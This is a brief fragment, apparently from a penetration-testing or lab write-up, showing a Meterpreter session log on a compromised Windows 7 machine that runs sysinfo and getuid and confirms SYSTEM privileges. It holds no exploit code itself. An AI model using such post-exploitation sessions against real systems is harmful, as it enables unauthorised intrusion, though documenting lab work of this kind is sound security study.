 meterpreter > sysinfo
Computer        : LI-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > gituid
[-] Unknown command: gituid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM